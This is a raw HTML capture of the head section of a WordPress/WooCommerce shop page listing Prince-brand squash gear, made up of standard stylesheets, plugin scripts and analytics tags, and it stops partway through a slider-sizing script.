

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hksquashgear.com/product-brand/prince/
body_size: 23945
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Prince &#8211; HK Squash Gear</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.hksquashgear.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HK Squash Gear &raquo; Feed" href="https://www.hksquashgear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HK Squash Gear &raquo; Comments Feed" href="https://www.hksquashgear.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HK Squash Gear &raquo; Prince Brands Feed" href="https://www.hksquashgear.com/product-brand/prince/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hksquashgear.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radist-gutenberg-blocks-css' href='https://www.hksquashgear.com/wp-content/themes/radist/assets/css/base/gutenberg-blocks.css?ver=1.0.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768526753' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hksquashgear.com/wp-content/themes/radist/assets/css/libs/magnific-popup.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.hksquashgear.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='radist-style-css' href='https://www.hksquashgear.com/wp-content/themes/radist/style.css?ver=1.0.5' media='all' />
<style id='radist-style-inline-css'>
body {--e-global-color-primary-hover:#d95031;--primary:#FF5E3A;--secondary:#000000;--text:#666666;--accent:#2D9CDB;--lighter:#999999;--dark:#222222;--border:#E1E1E1;}.col-full{max-width:1290px}
@media(max-width:1024px){body.theme-radist [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-radist [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-radist [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-radist [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-radist [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-radist [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-radist [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-radist [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-radist [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-radist [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-radist [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-radist [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-radist [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-radist [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-radist [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-radist [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=radist-style-inline-css */
</style>
<link rel='stylesheet' id='radist-slick-style-css' href='https://www.hksquashgear.com/wp-content/themes/radist/assets/css/base/slick.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='radist-slick-theme-style-css' href='https://www.hksquashgear.com/wp-content/themes/radist/assets/css/base/slick-theme.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='radist-fonts-css' href='//fonts.googleapis.com/css2?family=Yantramanav:wght@100;300;400;500;700;900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hksquashgear.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.hksquashgear.com/wp-content/uploads/elementor/css/post-6.css?ver=1768520187' media='all' />
<link rel='stylesheet' id='radist-elementor-css' href='https://www.hksquashgear.com/wp-content/themes/radist/assets/css/base/elementor.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='radist-woocommerce-style-css' href='https://www.hksquashgear.com/wp-content/themes/radist/assets/css/woocommerce/woocommerce.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='tooltipster-bundle-css' href='https://www.hksquashgear.com/wp-content/themes/radist/assets/css/libs/tooltipster.bundle.min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yantramanav-css' href='https://www.hksquashgear.com/wp-content/uploads/elementor/google-fonts/css/yantramanav.css?ver=1744804086' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.hksquashgear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://www.hksquashgear.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.hksquashgear.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-FDJKJQJ99L" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hksquashgear.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDJKJQJ99L");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.hksquashgear.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hksquashgear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hksquashgear.com/wp-content/uploads/2022/06/cropped-HKSG_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hksquashgear.com/wp-content/uploads/2022/06/cropped-HKSG_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hksquashgear.com/wp-content/uploads/2022/06/cropped-HKSG_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hksquashgear.com/wp-content/uploads/2022/06/cropped-HKSG_logo-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
